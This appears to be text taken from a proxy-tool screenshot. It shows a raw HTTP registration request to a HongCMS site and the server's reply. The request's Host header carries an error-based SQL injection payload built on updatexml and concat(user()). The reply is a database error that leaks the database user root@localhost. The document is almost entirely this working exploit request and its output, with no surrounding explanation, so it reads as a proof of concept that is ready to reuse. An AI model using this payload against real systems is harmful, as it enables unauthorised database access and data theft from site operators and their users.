 Raw Params Headers Hex
POST /hongcms/index.php/register HTTP/1.1
Host: ' or updatexml(1,concat(0x7e,user(),0x7e),1) or '
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/hongcms/index.php/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 297
X-Forwarded-For: a
Connection: close
Cookie: BL_D_PROV=; BL_T_PROV=; BL_D_PROV=; BL_T_PROV=; pgv_pvi=9268348928;
__utma=111872281.163945791.1540483397.1541255329.1541259631.4;
__utmz=111872281.1540483397.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_127c9da6bc70eeb5ea9512de6d6e8d98=1541090109;
UM_distinctid=166d8f03e075df-040b0303f47915-4c312979-110400-166d8f03e082a5;
CNZZDATA1142180=cnzz_eid%3D1120958515-1541237915-%26ntime%3D1541253098;
ztFfn61cj4Cnarticle=1%2C4; hongcmslang168=Chinese;
ztFfn61cj4Cnsafe=e379895cc47ac4837a469f97e8e21b03;
e379895cc47ac4837a469f97e8e21b03=37a4f827409bbfd0b2ad071d30dea40d
Upgrade-Insecure-Requests: 1
key=AHr6vyzi&code=3739h%2FxB2BT9g0ZrnbZsQ3SAlQ9k0PLXYCFOjNt6wLVVhidEZqns%2FeUhkL1ziDkXg%2F7LMQA
ylmlwUYdGvg&backurl=http%3A%2F%2Flocalhost%2Fhongcms%2F&username=ttest&password=ttest&repasswor
d=ttest&email=ttest%40email.com&vvckey=9&vvc=hnema&agreeterms=1&submit=%E6%B3%A8%E5%86%8C%E4%BC
%9A%E5%91%98
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 05 Apr 2019 06:45:38 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 576
Connection: close
Content-Type: text/html; charset=UTF-8
<center><br /><br /><br /><br /><b>Database Query Error Info</b><br /><textarea rows="22"
style="width:480px;font-size:12px;">Database Query Error Info:
Invalid SQL: INSERT INTO hong_user (groupid, activated, username, password,
verifycode, joindate, joinip, lang, nickname, email) VALUES (2, -1, 'ttest',
'e88a254ce4248cca0a7a84eb59727474', '33vlEOr3', '1554446738', '' or
updatexml(1,concat(0x7e,user(),0x7e),1) or '', 1, 'ttest', 'ttest@email.com')
Error: XPATH syntax error: '~root@localhost~'
Error No: 1105
File: /hongcms/index.php/register
</textarea></center>